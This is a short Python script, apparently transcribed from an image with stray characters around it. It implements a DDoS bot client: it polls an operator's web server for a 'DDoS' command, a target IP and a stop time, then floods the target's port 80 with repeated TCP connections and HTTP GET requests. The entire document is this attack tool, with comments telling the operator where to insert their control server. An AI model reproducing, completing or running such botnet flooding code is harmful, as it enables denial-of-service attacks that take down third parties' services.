 0 import time, urllib.request, socket, os
1 from datetime import datetime
2
3 def main():
4     #insert the address of your web server
5     url = "http(s)://website.xyz" #DON'T PUT A SLASH AT THE END OF THE URL
6
7     while True:
8         if ((get_web_content(url, "1")) == "DDoS"):
9             web_content_2 = get_web_content(url, "2") #Contains source ip address
10             web_content_3 = get_web_content(url, "3") #Contains time interval stored in 24-hour time format
11             start_ddos_attack(web_content_2, web_content_3)
12         time.sleep(6)
13
14 def get_web_content(url, web_content_path):
15     try:
16         response = urllib.request.urlopen(url + "/tar" + web_content_path + ".html")
17         web_content_final = response.read()
18     except:
19         web_content_final = ""
20     return web_content_final
21
22 def get_current_time():
23     now = datetime.now() #Get the immediate time
24     current_time = now.strftime("%H:%M")
25     return current_time
26
27 def start_ddos_attack(web_content_2, web_content_3):
28     source_ip = str(socket.gethostbyname(socket.gethostname()))
29     target_ip = web_content_2
30     #HTTP port
31     destination_port = 80 #change this to web_content_4 at some point to target a variety of ports
32
33     while True:
34         try:
35             s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
36             s.connect((target_ip, destination_port))
37             s.sendto(("GET /" + target_ip + " HTTP/1.1\r\n").encode('ascii'), (target_ip, destination_port))
38             s.sendto(("Host: " + source_ip + "\r\n\r\n").encode('ascii'), (target_ip, destination_port))
39             s.close()
40             if (get_current_time() == web_content_3):
41                 break
42         except:
43             pass
44
45 main()
~
ック
ーレット